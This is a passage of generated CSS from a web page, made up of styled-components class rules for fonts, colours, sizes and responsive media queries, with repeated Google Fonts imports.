          line-height: 21px;
        }
        .kRpTIg * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .kRpTIg {
          font-size: 14px;
          line-height: 21px;
        }
        .kRpTIg * {
          font-size: 14px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .jCjieJ {
        font-weight: 400;
        color: #8a8a8a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: uppercase;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .jCjieJ * {
        color: #8a8a8a;
      } /*!sc*/
      @media (min-width: 768px) {
        .jCjieJ {
          font-size: 14px;
          line-height: 21px;
        }
        .jCjieJ * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .jCjieJ {
          font-size: 10px;
          line-height: 15px;
        }
        .jCjieJ * {
          font-size: 10px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .eMKAgq {
        margin: 0;
        font-weight: 700;
        color: #282828;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .eMKAgq * {
        color: #282828;
      } /*!sc*/
      @media (min-width: 768px) {
        .eMKAgq {
          font-size: 32px;
          line-height: 38.4px;
        }
        .eMKAgq * {
          font-size: 32px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .eMKAgq {
          font-size: 24px;
          line-height: 28.799999999999997px;
        }
        .eMKAgq * {
          font-size: 24px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .gBNkAM {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .gBNkAM * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .gBNkAM {
          font-size: 16px;
          line-height: 24px;
        }
        .gBNkAM * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .gBNkAM {
          font-size: 14px;
          line-height: 21px;
        }
        .gBNkAM * {
          font-size: 14px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .dlBwvE {
        font-weight: 400;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .dlBwvE * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .dlBwvE {
          font-size: 14px;
          line-height: 21px;
        }
        .dlBwvE * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .dlBwvE {
          font-size: 12px;
          line-height: 18px;
        }
        .dlBwvE * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .jKFlAz {
        font-weight: 700;
        color: #3ba7b8;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
        cursor: pointer;
      } /*!sc*/
      .jKFlAz * {
        color: #3ba7b8;
      } /*!sc*/
      @media (min-width: 768px) {
        .jKFlAz {
          font-size: 14px;
          line-height: 21px;
        }
        .jKFlAz * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .jKFlAz {
          font-size: 12px;
          line-height: 18px;
        }
        .jKFlAz * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .kTFsLt {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: underline;
        text-decoration: underline;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
        cursor: pointer;
      } /*!sc*/
      .kTFsLt * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .kTFsLt {
          font-size: 12px;
          line-height: 18px;
        }
        .kTFsLt * {
          font-size: 12px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .kTFsLt {
          font-size: 12px;
          line-height: 18px;
        }
        .kTFsLt * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .bvrBZr {
        font-weight: 700;
        color: #24ca68;
        white-space: nowrap;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .bvrBZr * {
        color: #24ca68;
      } /*!sc*/
      @media (min-width: 768px) {
        .bvrBZr {
          font-size: 18px;
          line-height: 27px;
        }
        .bvrBZr * {
          font-size: 18px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .bvrBZr {
          font-size: 16px;
          line-height: 24px;
        }
        .bvrBZr * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .fGoREw {
        font-weight: 400;
        color: #282828;
        white-space: nowrap;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .fGoREw * {
        color: #282828;
      } /*!sc*/
      @media (min-width: 768px) {
        .fGoREw {
          font-size: 18px;
          line-height: 27px;
        }
        .fGoREw * {
          font-size: 18px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .fGoREw {
          font-size: 16px;
          line-height: 24px;
        }
        .fGoREw * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .cYzlCi {
        font-weight: 400;
        color: #5a5a5a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .cYzlCi * {
        color: #5a5a5a;
      } /*!sc*/
      @media (min-width: 768px) {
        .cYzlCi {
          font-size: 16px;
          line-height: 24px;
        }
        .cYzlCi * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .cYzlCi {
          font-size: 16px;
          line-height: 24px;
        }
        .cYzlCi * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .bNAxkZ {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .bNAxkZ * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .bNAxkZ {
          font-size: 16px;
          line-height: 24px;
        }
        .bNAxkZ * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .bNAxkZ {
          font-size: 16px;
          line-height: 24px;
        }
        .bNAxkZ * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .TSXcW {
        font-weight: 400;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .TSXcW * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .TSXcW {
          font-size: 14px;
          line-height: 21px;
        }
        .TSXcW * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .TSXcW {
          font-size: 14px;
          line-height: 21px;
        }
        .TSXcW * {
          font-size: 14px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .grIjCO {
        font-weight: 400;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .grIjCO * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .grIjCO {
          font-size: 16px;
          line-height: 24px;
        }
        .grIjCO * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .grIjCO {
          font-size: 16px;
          line-height: 24px;
        }
        .grIjCO * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .fDRDCh {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: underline;
        text-decoration: underline;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .fDRDCh * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .fDRDCh {
          font-size: 14px;
          line-height: 21px;
        }
        .fDRDCh * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .fDRDCh {
          font-size: 14px;
          line-height: 21px;
        }
        .fDRDCh * {
          font-size: 14px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .hUByyi {
        font-weight: 400;
        color: #282828;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .hUByyi * {
        color: #282828;
      } /*!sc*/
      @media (min-width: 768px) {
        .hUByyi {
          font-size: 16px;
          line-height: 24px;
        }
        .hUByyi * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .hUByyi {
          font-size: 16px;
          line-height: 24px;
        }
        .hUByyi * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .fGcqIG {
        font-weight: 400;
        color: #8a8a8a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .fGcqIG * {
        color: #8a8a8a;
      } /*!sc*/
      @media (min-width: 768px) {
        .fGcqIG {
          font-size: 12px;
          line-height: 18px;
        }
        .fGcqIG * {
          font-size: 12px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .fGcqIG {
          font-size: 12px;
          line-height: 18px;
        }
        .fGcqIG * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .dXzKpF {
        font-weight: 700;
        color: #282828;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .dXzKpF * {
        color: #282828;
      } /*!sc*/
      @media (min-width: 768px) {
        .dXzKpF {
          font-size: 20px;
          line-height: 30px;
        }
        .dXzKpF * {
          font-size: 20px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .dXzKpF {
          font-size: 20px;
          line-height: 30px;
        }
        .dXzKpF * {
          font-size: 20px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .kWIkzW {
        font-weight: 700;
        color: #24ca68;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .kWIkzW * {
        color: #24ca68;
      } /*!sc*/
      @media (min-width: 768px) {
        .kWIkzW {
          font-size: 40px;
          line-height: 48px;
        }
        .kWIkzW * {
          font-size: 40px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .kWIkzW {
          font-size: 20px;
          line-height: 30px;
        }
        .kWIkzW * {
          font-size: 20px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .ewoObz {
        font-weight: 400;
        color: #8a8a8a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .ewoObz * {
        color: #8a8a8a;
      } /*!sc*/
      @media (min-width: 768px) {
        .ewoObz {
          font-size: 20px;
          line-height: 30px;
        }
        .ewoObz * {
          font-size: 20px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .ewoObz {
          font-size: 16px;
          line-height: 24px;
        }
        .ewoObz * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .iPSKBg {
        font-weight: 400;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .iPSKBg * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .iPSKBg {
          font-size: 14px;
          line-height: 21px;
        }
        .iPSKBg * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .iPSKBg {
          font-size: 12px;
          line-height: 18px;
        }
        .iPSKBg * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .goucQz {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .goucQz * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .goucQz {
          font-size: 14px;
          line-height: 21px;
        }
        .goucQz * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .goucQz {
          font-size: 12px;
          line-height: 18px;
        }
        .goucQz * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .hXGXXh {
        font-weight: 700;
        color: #fff;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .hXGXXh * {
        color: #fff;
      } /*!sc*/
      @media (min-width: 768px) {
        .hXGXXh {
          font-size: 20px;
          line-height: 30px;
        }
        .hXGXXh * {
          font-size: 20px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .hXGXXh {
          font-size: 20px;
          line-height: 30px;
        }
        .hXGXXh * {
          font-size: 20px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .IPZdF {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .IPZdF * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .IPZdF {
          font-size: 20px;
          line-height: 30px;
        }
        .IPZdF * {
          font-size: 20px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .IPZdF {
          font-size: 20px;
          line-height: 30px;
        }
        .IPZdF * {
          font-size: 20px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .jLCljf {
        font-weight: 700;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: lato, Arial, sans-serif;
      } /*!sc*/
      .jLCljf * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .jLCljf {
          font-size: 16px;
          line-height: 24px;
        }
        .jLCljf * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .jLCljf {
          font-size: 12px;
          line-height: 18px;
        }
        .jLCljf * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .byHNhP {
        font-weight: 400;
        color: #3a3a3a;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: lato, Arial, sans-serif;
      } /*!sc*/
      .byHNhP * {
        color: #3a3a3a;
      } /*!sc*/
      @media (min-width: 768px) {
        .byHNhP {
          font-size: 12px;
          line-height: 18px;
        }
        .byHNhP * {
          font-size: 12px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .byHNhP {
          font-size: 12px;
          line-height: 18px;
        }
        .byHNhP * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .djfrhr {
        font-weight: 700;
        color: #282828;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .djfrhr * {
        color: #282828;
      } /*!sc*/
      @media (min-width: 768px) {
        .djfrhr {
          font-size: 20px;
          line-height: 30px;
          text-align: center;
        }
        .djfrhr * {
          text-align: center;
          font-size: 20px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .djfrhr {
          font-size: 18px;
          line-height: 27px;
          text-align: left;
        }
        .djfrhr * {
          text-align: left;
          font-size: 18px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .bVrSfe {
        font-weight: 400;
        color: #fff;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .bVrSfe * {
        color: #fff;
      } /*!sc*/
      @media (min-width: 768px) {
        .bVrSfe {
          font-size: 16px;
          line-height: 24px;
        }
        .bVrSfe * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .bVrSfe {
          font-size: 16px;
          line-height: 24px;
        }
        .bVrSfe * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .dYbDsS {
        margin: 0;
        font-weight: 700;
        color: #009d4e;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .dYbDsS * {
        color: #009d4e;
      } /*!sc*/
      @media (min-width: 768px) {
        .dYbDsS {
          font-size: 16px;
          line-height: 24px;
        }
        .dYbDsS * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .dYbDsS {
          font-size: 16px;
          line-height: 24px;
        }
        .dYbDsS * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .dbiAsa {
        font-weight: 400;
        color: #fff;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .dbiAsa * {
        color: #fff;
      } /*!sc*/
      @media (min-width: 768px) {
        .dbiAsa {
          font-size: 12px;
          line-height: 18px;
        }
        .dbiAsa * {
          font-size: 12px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .dbiAsa {
          font-size: 12px;
          line-height: 18px;
        }
        .dbiAsa * {
          font-size: 12px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .iZiXAq {
        font-weight: 400;
        color: #dfdfdf;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .iZiXAq * {
        color: #dfdfdf;
      } /*!sc*/
      @media (min-width: 768px) {
        .iZiXAq {
          font-size: 12px;
          line-height: 18px;
        }
        .iZiXAq * {
          font-size: 12px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .iZiXAq {
          font-size: 12px;
          line-height: 18px;
        }
        .iZiXAq * {
          font-size: 12px;
        }
      } /*!sc*/
      data-styled.g5[id="sc-fqkvVR"] {
        content: "iDPPOo,jgfbN,gwsaVY,kRpTIg,jCjieJ,eMKAgq,gBNkAM,dlBwvE,jKFlAz,kTFsLt,bvrBZr,fGoREw,cYzlCi,bNAxkZ,TSXcW,grIjCO,fDRDCh,hUByyi,fGcqIG,dXzKpF,kWIkzW,ewoObz,iPSKBg,goucQz,hXGXXh,IPZdF,jLCljf,byHNhP,djfrhr,bVrSfe,dYbDsS,dbiAsa,iZiXAq,";
      } /*!sc*/
      .jLazmg {
        width: 100%;
        height: 1px;
        background-color: #dfdfdf;
        margin: 0px;
      } /*!sc*/
      .dttRqJ {
        width: 100%;
        height: 1px;
        background-color: #f1f0f0;
        margin: 0px;
      } /*!sc*/
      data-styled.g12[id="sc-jXbUNg"] {
        content: "jLazmg,dttRqJ,";
      } /*!sc*/
      .cPteSW {
        background-color: #fff;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .cPteSW {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .cPteSW {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .AgBj {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .AgBj {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .AgBj {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .clfNQd {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .clfNQd {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .clfNQd {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .kkIgSv {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .kkIgSv {
          padding: 0px 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .kkIgSv {
          padding: 0px 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .hCpJZL {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .hCpJZL {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .fjcdnr {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .fjcdnr {
          padding: 0px 0px 0px 56px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .fjcdnr {
          padding: 0px 0px 0px 56px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .hGvoNn {
        cursor: pointer;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
      } /*!sc*/
      @media (min-width: 992px) {
        .hGvoNn {
          padding: 0px 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .hGvoNn {
          padding: 0px 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .dFsaZv {
          padding: 0px 0px 0px 8px;
